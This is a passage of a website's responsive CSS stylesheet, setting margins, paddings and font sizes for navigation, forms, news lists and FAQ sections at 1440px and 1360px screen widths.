    .fzin_return {
        margin-top: 30px;
        padding: 22px 28px 30px;
    }
    .fzin_return_title {
        margin-bottom: 4px;
    }
    .fzbn_return, .fzbn_submit {
        padding: 11px 8px;
        width: 160px;
    }
    .faq3_zone_btn {
        margin-top: 38px;
    }
    .t_annavzi a {
        margin: 0px 15px;
    }
    .t_ansou {
        margin-left: 22px;
    }
    .company_value_cry {
        padding-top: 66px;
    }
    .company_value_cry .t_fonth2 {
        margin-bottom: 12px;
    }
    .t_f2k1 .d_f3k2main .t_pagduan{
        height: 6.6em;
    }
    .mod_contact_tan_cry .t_fonth4 {
        font-size: 18px;
    }
    .mod_contact_tan_cry .t_fonth4 {
        padding-right: 48px;
    }
    .mod_btn_link {
        line-height: 2.5;
        padding: 0 20px;
    }
    .t_annavzi a {
        margin: 0px 13px;
    }
    .t_anlogin {
        margin-left: 15px;
    }
    .std_language {
        margin-left: 22px;
    }
    .t_annavzi a {
        margin: 0px 11px;
    }
    .ncpu-li a {
        padding-right: 54px;
    }
    /* Leo - start */
    .call-cont-box {
        padding-top: 80px;
    }
    .ccbu-le-al {
        padding: 22px 70px 24px 32px;
    }
    .ccbu-le-al-right {
        padding-left: 100px;
    }
    .clar-top {
        padding-bottom: 22px;
        padding-top: 35px;
    }
    .clar-par {
        padding-top: 22px;
    }
    .clar-unde {
        padding-top: 40px;
    }
    .clal-tit-coop {
        font-size: 32px;
    }
    .clal-tit-time {
        font-size: 30px;
        padding-top: 34px;
    }
    .ccbu-le {
        margin-bottom: 42px;
    }
    .ys_pcfy {
        padding-top: 60px;
    }
    .pc_fenye li {
        width: 30px;
        height: 30px;
        line-height: 30px;
    }
    /* d03 */
    .prde-cont-box {
        padding-top: 54px;
    }
    .t_banco {
        height: 220px;
    }
    .t_tit1 {
        font-size: 32px;
        margin-top: 40px;
    }
    .prde-cont-box-editor {
        padding-bottom: 60px;
    }
    /* d04 */
    .scbu-le-link {
        padding: 32px 44px 36px 52px;
    }
    .sllc-par {
        padding-top: 20px;
        padding-bottom: 38px;
    }
    .sllc-time {
        margin-top: 30px;
    }
    .sllc-time {
        font-size: 18px;
    }
    .sllp-cont-tit {
        font-size: 18px;
    }
    .prde-main .t_time{
        margin-top: 26px;
    }
    /* d05 */
    .vcbr-ule-le {
        padding: 0 18px;
        margin-bottom: 36px;
    }
    .vcbr-ule {
        margin: 0 -18px;
        margin-bottom: -36px;
    }
    .vcbr-ule-le-link {
        padding: 17px 17px 26px 17px;
    }
    .vili-cont-box-list {
        padding-right: 100px;
    }
    .vull-box {
        padding-top: 20px;
    }
    .vull-box-tit {
        padding-bottom: 24px;
    }
    .vull-pic-begin {
        width: 32px;
    }
    /* d07 */
    .acbu-le-link-box {
        padding: 28px 40px 52px 48px;
    }
    .allb-bot-par {             
        padding-right: 50px;
    }
    .allb-top-tit {
        margin-top: 14px;
    }
    .allb-top-pic {
        width: 190px;
    }
    .allb-bot .t_anbtnbox .t_anbtnxin {
        line-height: 40px;
    }
    .allb-bot .t_anbtnbox {
        width: 126px;
        margin-top: 34px;
    }
    .acbu-le {
        padding: 0 18px;
        margin-bottom: 36px;
    }
    .apps-cont-box-ule {
        margin: 0 -18px;
        margin-bottom: -36px;
    }
    /* d16 */
    .pcbr-top-tit {
        padding-bottom: 40px;
    }
    .pttu-le-link {
        padding: 24px 34px 0 34px;
    }
    .pttu-le {
        padding: 0 8px;
        margin-bottom: 16px;
    }
    .pcbr-top-tit-ule {
        margin: 0 -8px;
        margin-bottom: -16px;
    }
    .pttu-le-cont {
        margin-top: 32px;
        height: 63px;
    }
    .pcbr-top {
        padding-bottom: 50px;
    }
    .pttu-le-cont {
        margin-top: 22px;
    }
    /* d06 */
    .ncbr-ule-le-link {
        padding: 36px 40px 36px 40px;
    }
    .null-cont {
        padding-left: 30px;
    }
    .null-time {
        width: 94px;
    }
    .null-cont-par p {
        padding-top: 14px;
    }
    .ncbr-ule-le {
        margin-bottom: 34px;
    }
    /* d07 */
    .acbu-le {
        padding: 0 16px;
        margin-bottom: 32px;
    }
    .apps-cont-box-ule {
        margin: 0 -16px;
        margin-bottom: -32px;
    }
    /* d08 */
    .cull-cont {
        padding-left: 52px;
    }
    .cull-cont-tit {
        margin-top: 16px;
    }
    .cull-cont-par {
        margin-top: 10px;
    }
    .cull-cont-click {
        margin-top: 16px;
    }
    .ccbr-ule-le-link {
        padding: 13px 50px 21px 19px;
    }
    .ccbr-ule-le {
        margin-bottom: 34px;
    }
    /* d11 */
    .bllp-img {
        width: 106px;
    }
    .bcbu-le-link-part {
        padding-left: 38px;
    }
    .bllp-tit {
        padding-bottom: 26px;
        margin-top: 30px;
    }
    .bllp-box {
        margin-top: 24px;
    }
    .bcbu-le-link {
        padding: 16px 32px 16px 16px;
    }
    .bcbu-le {
        padding: 0 16px;
        margin-bottom: 32px;
    }
    .books-cont-box-ule {
        margin: 0 -16px;
        margin-bottom: -32px;
    }

        /* d1 */
        .coll-plan-ul{
            margin: 0 -12px;
        }
        .coll-plan-ul-li {
            padding: 0 12px;
            margin-top: 24px;
        }
        .cpul-box-word {
            padding: 40px 30px 30px;
        }
        .cpul-box-word-text {
            margin-top: 10px;
        }
        .cpul-box-word-btn {
            margin-top: 30px;
        }
        .coll-buil-ri-top {
            width: 100%;
        }
        .coll-buil-ri{
            padding-left: 50px;
        }
        .coll-buil-ri-text {
            margin-top: 20px;
        }
        .coll-buil-ri-univ {
            margin-top: 60px;
        }
        .home-news h2 {
            font-size: 36px;
        }
        .hnwl-ul{
            margin: 0 -10px;
        }
        .hnwl-ul-li {
            padding: 0 10px;
        }
        .hnwr-warp {
            padding: 16px 15px 30px 20px;
        }
        .hulb-date {
            margin-top: 6px;
        }
        .hnwr-ul {
            margin-top: 20px;
            max-height: 320px;
            padding-left: 12px;
        }
        .hulb-word {
            padding: 20px 15px 30px 20px;
        }
        .hulb-word-tit{
            margin-top: 12px;
        }
        .hulb-word-btn {
            margin-top: 34px;
        }
        .form-main .t_d4formli {
            margin-bottom: 18px;
        }
        .form-main .t_d4formli {
            margin-bottom: 15px;
        }
        .form-main .t_anbtnxin {
            line-height: 45px;
        }
        .build-base-top {
            width: 75.3%;
        }
        .bbbl-ul {
            max-height: 420px;
        }
    /* Leo - end */
}

/* 1440~1200 pc小屏幕 重点*/
@media screen and (max-width: 1440px) {
    .t_ansou {
        margin-left: 40px;
    }
    .t_anlogin {
        margin-left: 16px;
    }
    .t_annavzi a {
        margin: 0px 24px;
    }
    .t_head {
        padding: 0 40px;
    }
    .t_anlogo a {
        line-height: 70px;
    }
    .t_annavzi a {
        line-height: 70px;
    }
    .t_anlogoic {
        line-height: 70px;
    }
    .t_anlogzi {
        line-height: 70px;
    }
    .t_ansou {
        height: 70px;
    }
    .ys_hd_pc {
        height: 70px;
    }
    .t_fonth1, .yxedr_active h1 {
        font-size: 40px;
    }
    .t_syk1ul .slick-next {
        right: -38px;
    }
    .t_syk1ul .slick-prev {
        left: -38px;
    }
    .t_cedian {
        padding: 14px 10px;
    }
    .t_fottop {
        padding: 70px 0;
    }
    .t_fotdionzi {
        margin-bottom: 12px;
    }
    .t_anbtnxin {
        line-height: 42px;
    }
    .t_anbtnbox {
        width: 130px;
    }   
    .t_fonth4, .yxedr_active h4 {
        font-size: 22px;
    }
    .t_syk1wen {
        padding-top: 32px;
        padding-left: 32px;
    }
    .t_syk1da .t_syk1wen {
        padding-left: 34px;
    }
    .t_syk2rg {
        padding-left: 160px;
    }
    .t_syk3riqi {
        font-size: 22px;
    }
    .t_syk3le {
        height: 136px;
    }
    .t_fonth5, .yxedr_active h5 {
        font-size: 18px;
    }

    /* lis - start */
    /* f3 */
    .ys_cont1400{
        width:82.5%;
        margin:0 auto;
    }
    .ys_cont1000{
        width:82.5%;
        margin:0 auto;
    }
    .t_b3k3zi{
        font-size: 18px;
    }
    .t_fonth3, .yxedr_active h3 {
        font-size: 30px;
    }
    .t_f3k2rg .t_pagduan {
        margin-bottom: 18px;
    }
    .d_f3k2main {
        padding: 56px 0;
    }
    .d_f3k2li{
        padding: 0 42px;
    }
    .d_f3k2ul {
        margin: 0 -42px;
    }
    /* f4 */
    .t_jian1 {
        padding: 90px 0;
    }
    .t_f4k1top{
        padding-bottom: 50px;
    }
    /* f7 */
    .t_f7k1top{
        margin-bottom: 32px;
    }
    /* b2 */
    .t_b2main{
        margin-top: 0;
    }
    .t_b2k1 .t_fonth2{
        font-size: 38px;
    }
    .t_b1k3nr .t_fonth2{
        font-size: 38px;
    }
    /* c2 */
    .d_c2li {
        padding: 0 38px;
        padding-bottom: 70px;
    }
    .d_c2ul {
        margin: 0px -38px;
    }
    .d_c2font {
        margin-top: 24px;
        margin-bottom: 8px;
    }
    .t_c2main{
        margin-top: 0;
    }
    /* c3 */
    .t_c3k1le .t_fonth2, .yxedr_active h2 {
        font-size: 38px;
    }
    .t_c3k1le .t_jianlixia40 {
        padding-bottom: 36px;
    }
    .t_c3k1le .t_fonth5 {
        margin-bottom: 30px;
    }
    .t_c3k1le .t_pagduan {
        margin-bottom: 20px;
    }
    .t_c3k1le {
        width: 48.5%;
        padding-right: 110px;
    }
    .t_c3k2  .t_jianlixia40 {
        padding-bottom: 34px;
    }
    /* d1 */
    .t_b3k3li {
        padding: 0 22px;
    }
    .t_d1main{
        margin-top: 0px;
    }
    /* d2 */
    .t_d2main{
        margin-top: 0;
    }
    .d_d2_bk2_head {
        padding-bottom: 42px;
    }
    .t_jiantop1 {
        padding-top: 80px;
    }
    /* d3 */
    .ys_cont1160{
        width:82.5%;
        margin:0 auto;
    }
    .t_d3k1rg {
        width: 51.7%;
        padding-left: 120px;
    }
    .t_d3main{
        margin-top: 0;
    }
    .t_d3k1rg .t_fonth2, .yxedr_active h2 {
        font-size: 38px;
    }
    .t_d3k1ic {
        width: 48px;
        margin-bottom: 18px;
    }
    /* e1 */
    .t_e1main{
        margin-top: 0;
    }
    .d_e1k1rg {
        padding-right: 8.75vw;
        padding-left: 70px;
    }
    .d_e1k2li{
        margin-bottom: 26px; 
    }
    .t_e1k2xin {
        padding: 32px 0 8px;
        width: 64%;
    }
    .d_e1k2body {
        padding: 12px;
    }
    .t_e1k2li {
        padding: 0 23px;
    }
    .t_e1k2li {
        margin-bottom: 20px;
    }
    .t_e1k2ul {
        margin: 0 -20px;
    }
    .t_c2k1bg{
        height: 372px;
    }
    /* lis - end */
    /* tammy - start */
    .t_anerbox1 {
        width: 440px;
        padding: 24px 30px;
    }
    .t_anertop {
        margin-bottom: 8px;
    }
    .t_ansanli a {
        line-height: 2.2;
    }
    .t_anerzi a {
        line-height: 2.2;
    }  
    .t_anerbox2 .t_anerzi {
        padding: 0 24px;
    }
    .t_anerbox2 {
        padding: 12px 0 16px;
    }
    .t_cefuwin {
        width: 140px;
    }
    .t_celianli.on .t_cefuwin {
        right: calc(100% + 14px);
    }
    .t_cefuwin::before {
        width: 14px;
        right: -14px;
    } 
    .t_celianli4 .t_cefu3xin {
        padding: 12px 0 20px;
    }
    .t_cetandan .ys_modal_content {
        padding: 44px 44px 44px;
    }
    .t_font30 {
        font-size: 26px;
    }
    .t_formti {
        line-height: 40px;
    }
    .t_forminput input {
        line-height: 40px;
    }
    .t_former .t_formli {
        padding: 0 6px;
    }
    .t_formli {
        margin-bottom: 16px;
    }
    .t_former {
        margin: 0 -6px;
    }
    .t_formagree {
        margin-bottom: 30px;
    }
    .t_tansub .t_anbtnxin {
        line-height: 48px;
        font-size: 16px;
    }
    .t_b1k2ul .slick-prev {
        left: -40px;
    }
    .t_b1k2ul .slick-next {
        right: -40px;
    }
    .t_b1k3li {
        padding: 0 40px;
    }
    .t_b1k3ul {
        margin: 0 -40px;
    }
    .t_b1k3xin .t_fonth4 {
        margin-bottom: 14px;
    }
    .t_b1k3xin .t_pagduan {
        margin-bottom: 40px;
    }
    .t_b1k1pic {
        width: 140px;
    }
    .t_b1k3ic {
        width: 140px;
    }
    .t_neimain .t_jianxia2 {
        margin-bottom: 26px;
    }
    .t_b1k2duan p {
        font-size: 16px;
    }
    .t_b2k1xin {
        padding: 32px 32px 32px;
    }
    .t_b2k1rg .t_b2k1font18{
        font-size: 16px;
    }
    .t_b2k1rg .t_pagduan {
        margin-bottom: 18px;
    }
    .t_b4k1rg .t_pagduan {
        margin-bottom: 30px;
    }
    .t_b4k1rg .t_font30 {
        margin-bottom: 20px;
    }
    .tb4k1ul .slick-prev {
        left: -50px;
    }
    .tb4k1ul .slick-next {
        right: -50px;
    }
    .t_neibanzi .t_pagduan {
        margin-top: 18px;
    }
    .t_neiban .t_mianxie {
        bottom: 18px;
    }
    .t_fonth2, .yxedr_active h2 {
        font-size: 34px;
    }
    .t_b5k1rg {
        padding-left: 60px;
        padding-top: 20px;
    }
    .t_b5k1rg .t_duan18 {
        margin-bottom: 30px;
    }
    .t_b5k1l {
        margin-bottom: 18px;
    }
    .t_b3k3zi {
        font-size: 18px;
        line-height: 50px;
    }
    .t_b3k3tiao {
        height: 50px;
    }
    .t_b5k4wrg {
        padding-left: 60px;
    }
    .t_duan18 p {
        font-size: 16px;
    }
    .t_b5k1zi {
        line-height: 36px;
        min-width: 100px;
        padding: 0 10px;
    }
    .t_c3k1zi {
        font-size: 18px;
    }
    .t_c3k1ic {
        width: 34px;
        margin-right: 12px;
    }
    .t_xiwen .t_font36 {
        margin-bottom: 30px;
    }
    .t_c4k1le {
        padding-right: 80px;
    }
    .t_c4k2xin {
        padding: 24px 28px 30px;
    }
    .t_c4k1li {
        margin-bottom: 14px;
    }
    .t_c4k1rg .t_fonth4 {
        margin-bottom: 20px;
    }
    .t_xiban {
        height: 240px;
    }    
    .t_b3k7top .t_b3k7th {
        line-height: 50px;
    }
    .d_d1k2body .t_fonth5 {
        margin-bottom: 30px;
    }
    .d_d1k2body {
        padding: 24px;
    }
    .t_d7timehe, .t_d7timebox .t_pagduan {
        bottom: 24px;
    }
    .t_d7timehe {
        width: calc(100% - 48px);
    }
    .t_d1main .t_pageye {
        padding: 0px 0 90px;
    }
    .d_d2k2li .t_fonth5 {
        margin-bottom: 30px;
    }
    .t_d4k1name {
        line-height: 44px;
    }
    .t_d4k1int input {
        line-height: 44px;
    }
    .t_d4formxin {
        padding: 0 15px;
    }
    .t_d4uler .t_d4formli {
        padding: 0 10px;
    }
    .t_d4formli {
        margin-bottom: 20px;
    }
    .t_d4uler {
        margin: 0 -10px;
    }
    .t_d4code {
        height: 44px;
    }
    .t_d6k1xin {
        padding: 15px 0;
    }
    .t_d6k3xin .t_fonth4 {
        margin-bottom: 16px;
    }
    .t_d6k3xin .t_pagduan {
        margin-bottom: 26px;
    }
    .d_d2k2body {
        padding: 24px;
    }
    .t_pageye {
        padding: 60px 0 10px;
    }
    .t_b3k7le {
        width: 220px;
    }
    .t_b3k7one {
        padding: 20px 20px;
    }
    .t_b3k7er {
        padding: 0 20px;
    }
    .t_b3k7erli {
        margin-bottom: 8px;
    }
    .t_b3k7rg {
        width: calc(100% - 220px);
        padding-left: 20px;
    }
    .t_b3k2le input {
        line-height: 54px;
        font-size: 16px;
    }
    .t_b3k2ic a {
        line-height: 54px;
    }
    .t_b3k2sou {
        width: 540px;
        padding: 0 22px;
    }
    .t_d8k1 .t_b3k2sou {
        margin-bottom: 40px;
    }
    .t_b3k7onezi {
        font-size: 16px;
    }
    .t_b3k7er {
        padding-top: 20px;
        padding-bottom: 24px;
    }
    .t_loadquan .t_font30 {
        margin-bottom: 20px;
    }
    .t_loadul {
        margin-bottom: 24px;
    }
    .t_loadrg {
        padding-left: 50px;
    }
    .t_loadquan .ys_modal_content {
        padding: 46px 46px;
    }  
    .d_e1k2body {
        padding: 18px;
    }
    .d_e1k2anniu {
        margin-top: 18px;
    }
    .t_e1k2you, .t_e1k2you a {
        font-size: 16px;
        line-height: 24px;
    }
    .t_e1k2ic {
        width: 24px;
        margin-right: 6px;
    }
    .t_e1k2you {
        width: calc(100% - 30px);
    }
    .t_f1k1shu {
        font-size: 50px;
    }
    .t_f1k1duan {
        margin-bottom: 50px;
    }
    .t_f1k2li {
        margin-bottom: 90px;
    }
    .t_f1k2rg .t_fonth5 {
        margin-bottom: 22px;
    }
    .t_f1k2rg {
        padding-right: 60px;
    }
    .t_f1k4year {
        font-size: 50px;
    }
    .t_f1k4li::after {
        top: 62px;
    }
    .t_f1k5li {
        padding: 12px 12px;
    }
    .t_f1k5ul {
        margin: -12px -12px;
    }
    .t_f1k5xin {
        padding: 30px 16px 40px;
    }
    .t_f2k1 .d_f3k2main .t_fonth3{
        font-size: 28px;
    }
    .d_f3k2li:nth-of-type(2n-1)::before {
        left: 42px;
    }
    .d_f3k2li::before {
        width: calc(100% - 42px);
    }
    .d_f3k2main {
        padding: 38px 0;
    }
    @media screen and (min-width: 1200px){
        .d_f3k2main:hover:after {
            opacity: 1;
            width: calc(100% - 42px);
        }
    }
    .t_f2k1 .d_f3k2main .t_fonth3 {
        margin-bottom: 10px;
    }
    .t_f5k1rg {
        padding-left: 50px;
    }
    .t_f5k2xin {
        padding: 30px 36px;
    }
    .t_f5k2lie .slick-prev {
        left: -10px;
    }
    .t_f5k2lie .slick-next {
        right: -10px;
    }
    .t_f7k1xli {
        padding: 0 15px;
    }
    .t_f7k1lie {
        margin: 0 -15px;
    }
    .t_f7k1wen {
        padding: 40px 26px 30px;
    }
    .t_f8main .d_e1k1rg {
        padding-right: 8.75vw;
        padding-left: 70px;
    }
    .t_f8k1ul {
        margin-bottom: 26px;
    }
    .t_g1k1form {
        min-height: 750px;
    }
    .t_g1duorg {
        padding-left: 20px;
    }
    .t_g2forget {
        line-height: 44px;
        right: 15px;
    }
    .t_g2wang .t_d4formxin {
        padding-right: 80px;
    }
    .t_forget .ys_modal_content {
        padding: 50px 100px 60px;
    }
    .t_forget .t_tansub {
        margin-top: 22px;
    }
    .t_forget .t_forcode .t_anbtn1 {
        width: 130px;
    }
    .t_forget .t_forcode .t_d4formli {
        width: calc(100% - 130px);
    }
    .t_d4ulone .t_anbtnxin {
        line-height: 44px;
    }
    .t_forget .t_tansub .t_anbtnxin {
        line-height: 46px;
    }
    .g_me6fl {
        min-height: 750px;
    }
    .g_me6fr {
        padding-right: 8.75vw;
        padding-left: 80px;
    }
    .g_me6flxu a{
        font-size: 18px;
    }
    .t_g6main .g_me6fl {
        height: calc(100vh - 70px);
    }
    .t_b3k2ble, .t_b3k2yin {
        width: 22%;
        padding-right: 50px;
    }
    .t_b3k2brg {
        width: 78%;
        height: 508px;
    }
    .t_b3k2th, .t_b3k2td {
        padding: 0 15px;
    }
    .t_b3k2td {
        padding: 24px 15px;
    }
    .t_b3k4ic {
        width: 20px;
        line-height: 33px;
    }
    .t_jianwaixia {
        margin-bottom: 90px;
    }
    .t_b3k2ble{
        height: 508px;
    }
    .t_anerbox2 .t_anerzi {
        padding: 0 12px;
    }
    .t_anerzi a {
        padding: 0 12px;
    }
    .t_anertop a {
        padding: 0 12px;
    }
    .t_anerbox1 .t_anerli .t_ansanli a {
        padding: 0 12px;
    }
    .t_anerbox1 .t_anerul {
        margin: 0 -12px;
    }
    .t_syk4li {
        padding: 0 10px;
        margin-bottom: 20px;
    }
    .t_syk4ul {
        margin: 0 -10px;
        margin-bottom: -20px;
    }
    .t_syk4xin {
        padding: 0 14px;
    }
    .t_f1k5xin {
        padding: 30px 11px 40px;
    }
    /* .t_x1main .t_neibanx1{
        height: calc(100vh - 70px);
    } */
    /* tammy - end */
    /* x1 */
    .t_x1banzi {
        font-size: 16px;
        line-height: 36px;
    }
    .t_x1banleic {
        width: 36px;
        height: 36px;
    }
    .t_x1bango {
        line-height: 36px;
    }
    .t_d4duo .ys_select_xtbbox {
        right: 15px;
    }
    .t_f7k1small {
        width: 230px;
    }
    .t_g1k1return li {
        padding: 0 10px;
    }
    .t_g1k1return {
        margin: 0 -10px;
    }
    .t_d7timehe, .t_d7timebox .t_pagduan {
        bottom: 0;
    }
    .t_d7timehe {
        width: 100%;
    }
    .t_d4formxin .t_d4k1name {
        left: 15px;
    }
    .ys_ban_txtbox .t_fonth1 {
        margin-bottom: 70px;
    }
    .t_syk3le {
        height: 110px;
    }
    .t_g2main .t_g1k1form {
        min-height: calc(100vh - 70px);
        display: flex;
        align-items: center;
    }
    .t_g2main .t_g1k1form form{
        padding-bottom: 60px;
    }
    /* 2023.04.08 - start */
    .t_ansou {
        margin-left: 30px;
    }
    .t_anlogin {
        margin-left: 10px;
    }
    .t_annavzi a {
        margin: 0px 16px;
    }
    .t_ansou {
        height: auto;
        top: 15px;
    }
    .t_ansouku {
        padding: 0 16px;
    }
    .search_down {
        padding: 16px 16px 6px;
    }
    .search_down_title {
        margin-bottom: 11px;
    }
    .search_down_list_nub {
        margin-bottom: 8px;
    }
    .t_b3k7td1 span {
        transform: translate(-3px,-16px);
    }

    /* 2023.04.08 - end */
    .d_f3k2li {
        padding: 0 30px;
    }
    .d_f3k2ul {
        margin: 0 -30px;
    }
    .d_f3k2li:nth-of-type(2n-1)::before {
        left: 30px;
    }
    .d_f3k2li::before {
        width: calc(100% - 30px);
    }
    .mod_btn_link {
        font-size: 14px;
        padding: 0 22px;
    }
    .mod_contact_tan_cry .t_fonth4{
        font-size: 18px;
    }
    .mod_contact_zhan, .mod_contact_tan {
        height: 70px;
    }
    .news_state {
        padding: 50px 0 80px;
    }
    .nsln_cry_text_date {
        margin-bottom: 18px;
    }
    .std_title28 {
        font-size: 26px;
    }
    .nsln_cry_text {
        padding: 40px 50px 50px 40px;
    }
    .mod_contact_tan_cry .t_fonth4 {
        max-width: calc(100% - 100px);
    }
    .news_list_right .t_fonth4 {
        margin-bottom: 18px;
    }
    .nlrr_back {
        margin-bottom: 26px;
    }
    .nlln_cry {
        padding: 42px 0;
    }
    .nlln_cry_img,.news_list_right{
        width: 280px;
    }
    .nlln_cry_text,
    .news_list_left {
        width: calc(100% - 280px);
    }
    .t_f5k1_jia {
        margin-bottom: 60px;
    }
    .qlnc_text .t_fonth2 {
        margin-bottom: 12px;
    }
    .qlnc_text .std_btn1 {
        margin-top: 18px;
    }
    .f54k7rg_list {
        margin-top: 32px;
    }
    .info_ppap_cry {
        margin-top: 220px;
    }
    .info_ppap {
        padding-bottom: 100px;
    }
    .faq_zone_top {
        margin-bottom: 50px;
    }
    .faq_zone_search {
        margin-bottom: 32px;
    }
    .fzbl_nub_select_item {
        padding: 0 14px;
        margin-bottom: 18px;
    }
    .fzbl_nsi_font {
        margin-left: 10px;
    }
    .fzbl_nub_select {
        margin: 0 -14px;
    }
    .faq_zone_search_btn {
        line-height: 50px;
        width: 130px;
    }
    .faq_zone_search_cry {
        width: calc(100% - 130px);
    }
    .fzbl_nub.fzbl_nub2 {
        margin-bottom: 10px;
    }
    .faq_zone_box {
        margin-bottom: 40px;
    }
    .mod_faq .t_pageye {
        padding: 40px 0 10px;
    }
    .faq_zone_askbtn_link {
        font-size: 16px;
        padding: 16px;
    }
    .fzbl_form2 {
        width: calc(50% - 20px);
    }
    .fzbl_form3 {
        width: calc(33.333333% - 22px);
    }
    .fzbl_form32_code .fzbl_form_input {
        margin-right: 30px;
    }
    .fzbl_form {
        margin-top: 20px;
    }
    .t_annavzi a {
        margin: 0px 14px;
    }
    .company_value_cry_vision {
        margin-bottom: 80px;
    }
    .nlrc_need {
        padding-top: 22px;
    }
    .nlrc_need .t_pagduan {
        margin-bottom: 16px;
    }
    .t_annavzi a,.t_anlogzi{
        font-size: 14px;
    }
    .mctc_list .mod_btn {
        padding: 0 6px;
    }
    .mctc_list {
        margin: 0 -6px;
    }
    .nlrc_need .t_pagduan {
        padding: 0 9px;
    }
    .company_value.act.on .company_value_cry_box {
        bottom: 12vw;
    }
    .t_fotdionzi:not(:first-child) {
        margin-top: 24px;
    }
    .t_f8main .d_e1k1le, .d_e1k1le {
        height: calc(100vh - 70px);
    }
    .d_e1k1le {
        max-height: calc(100vh - 70px);
    }
    .std_language a{
        line-height: 70px;
    }
     /* 2023.11.10 */
    .d_list_sec_item {
        width: 240px;
        height: 54px;
    }
    .d_list_sec_item input {
        font-size: 16px;
    }
    .d_list_sec_item input::placeholder{
        font-size: 16px;
    }
    .d_list_sec_item .ys_select {
        padding: 0 25px 0 24px;
    }
    .d_list_sec_item .iconfont {
        font-size: 14px;
    }
    .d_list_sec_item .ys_select_li {
        margin-bottom: 8px;
        font-size: 16px;
    }
    .d_list_sec_item .ys_select_bd {
        padding: 15px 25px 15px;
    }
    .d_card_ul_li p {
        font-size: 18px;
        padding: 10px 0;
    }
    .d_card_ul_li {
        padding: 0 40px;
    }
    .d_card {
        margin-bottom: 44px;
    }
    .d_prodin {
        height: 40px;
    }
    /*20241009*/
    .t_celiantu {
        width: 22px;
    }
    .ncpu-li a {
        padding-right: 48px;
    }
    .new-content .t_pageye {
        padding-top: 40px;
    }
    .t_anlogin_pull {
        width: calc(100% + 20px);
        padding: 8px 14px;
    }
    .t_apu_li a {
        padding: 3px 0;
        font-size: 14px;
    }
    /* Leo - start */
    /* d02 */
    .ccbu-le-al {
        padding: 22px 60px 24px 30px;
    }
    .ccbu-le-al-right {
        padding-left: 70px;
    }
    .clar-top {
        padding-bottom: 20px;
        padding-top: 26px;
    }
    .clar-par {
        padding-top: 20px;
    }
    .clar-unde {
        padding-top: 38px;
    }
    /* d04 */
    .sllc-par {
        padding-top: 18px;
        padding-bottom: 36px;
    }
    .scbu-le-link {
        padding: 30px 42px 34px 50px;
    }
    .scbu-le-link-cont {
        padding-right: 60px;
    }
    /* d05 */
    .vull-box-tit {
        padding-bottom: 22px;
    }
    .vull-box {
        padding-top: 18px;
    }
    /* d07 */

    /* d08 */
    .cull-cont-tit {
        margin-top: 14px;
    }
    .cull-cont {
        padding-left: 46px;
    }
    /* d11 */
    .bcbu-le-link-part {
        padding-left: 32px;
    }
    .bllp-box {
        margin-top: 24px;
    }
    .bllp-img {
        width: 98px;
    }
    .t_img .t_d4formxin {
        padding: 14px 24px 14px 15px;
    }
    /* Leo - edn */
}

@media screen and (max-width: 1360px) {
    .t_annavzi a {
        margin: 0px 20px;
    }
    .t_ansouku {
        padding: 0 14px;
    }
    .t_syk3le {
        width: calc(100% - 248px);
        padding-right: 200px;
    }
    .t_syk3daye {
        padding-left: 52px;
    }
    .t_syk4zi .ys_demo_num {
        font-size: 34px;
    }
    .t_syk4ic {
        width: 90px;
    }
    .t_syk4xin {
        padding: 0 20px;
    }
    .t_syk4you {
        width: calc(100% - 90px);
    }
     /* lis - start */
    /* f3 */
    .t_f3k2rg {
        padding-left: 30px;
    }
    .t_b3k3zi {
        line-height: 64px;
    }
    .t_jiantop1 {
        padding-top: 90px;
    }
    .t_jian1 {
        padding: 90px 0;
    }
    .d_f3k2main .t_fonth3 {
        margin-bottom: 10px;
    }
    .d_f3k2main .t_fonth4 {
        margin-bottom: 22px;
    }
    .d_f3k2main {
        padding: 48px 0;
    }
    .t_fonth1, .yxedr_active h1 {
        font-size: 38px;
    }
    /* f4 */
    .t_font36 {
        font-size: 34px;
    }
    .t_f4ban .t_font36 {
        margin-bottom: 34px;
    }
    .t_f4ban{
        padding: 80px 0 50px;
    }
    .t_jian1 {
        padding: 80px 0;
    }
    .t_f4k1top {
        padding-bottom: 42px;
    }
    .d_f4_bk3_a {
        margin-top: 12px;
    }
    /* f6 */
    .t_fonth2, .yxedr_active h2 {
        font-size: 36px;
    }
    .t_jianlixia {
        padding-bottom: 90px;
    }
    .t_f1k6tiao {
        margin-bottom: 60px;
    }
    .t_f1k6tiao .t_fonth3 {
        margin-bottom: 18px;
    }
    .t_jianlixia40 {
        padding-bottom: 34px;
    }
    /* f7 */
    .t_f7k1li{
        padding: 0 14px;
    }
    .t_f7k1ul {
        margin: 0 -14px;
    }
    .t_f7k1li {
        margin-bottom: 30px;
    }
    .t_f7k1xli {
        padding: 0 46px;
        margin-bottom: 14px;
    }
    /* b2 */
    .t_b2main{
        margin-top: 0px;
    }
    .t_b2k1 .t_fonth2 {
        font-size: 36px;
    }
    .t_b1k3nr .t_fonth2 {
        font-size: 36px;
    }
    .t_jianlixia40 {
        padding-bottom: 26px;
    }
    .t_b1k3li{
        padding: 0 40px;
    }
    .t_b1k3xin{
        padding: 40px 20px 58px;
    }
    .t_b1k3xin .t_anbtnbox {
        width: 120px;
    }
    .t_b1k3xin .t_anbtnxin{
        line-height: 42px;
    }
    .t_b1k3ul {
        margin: 0px -40px;
    }
    /* c2 */
    .d_c2li {
        padding: 0 30px;
        padding-bottom: 60px;
    }
    .d_c2ul {
        margin: 0px -30px;
    }
    .d_c2font {
        margin-top: 22px;
        margin-bottom: 6px;
    }
    .t_c2k1bg {
        height: 348px;
    }
    /* c3 */
    .t_c3main{
        margin-top: 70px;
    }
    .t_c3k1le .t_fonth2, .yxedr_active h2 {
        font-size: 34px;
    }
    .t_c3k1le .t_fonth2, .yxedr_active h2 {
        font-size: 34px;
    }
    .t_c3k1le .t_fonth5 {
        margin-bottom: 20px;
    }
    .t_c3k1le {
        width: 48.5%;
        padding-right: 100px;
    }
    .t_c3k1ic {
        width: 44px;
        margin-right: 17px;
    }
    .t_c3k1le .t_pagduan {
        margin-bottom: 18px;
    }
    /* d1 */
    .t_jiantop1 {
        padding-top: 80px;
    }
    .t_b3k3li {
        padding: 0 20px;
    }
    .t_b3k3zi{
        padding: 0px 8px;
    }
    .d_d1k2li {
        padding: 0 16px;
        padding-bottom: 32px;
    }
    .d_d1k2ul {
        margin: 0 -16px;
    }
    /* d2 */
    .t_jiantop1 {
        padding-top: 70px;
    }
    .d_d2k2li {
        width: 33.333333%;
        padding: 0px 14px;
        margin-bottom: 30px;
    }
    .d_d2k2ul {
        margin: 0 -14px;
        margin-bottom: -30px;
    }
    .d_d2_bk2_head {
        padding-bottom: 38px;
    }
